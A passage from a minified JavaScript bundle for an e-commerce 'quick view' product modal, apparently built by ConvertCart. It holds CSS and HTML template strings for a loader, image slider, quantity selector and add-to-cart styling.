.cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 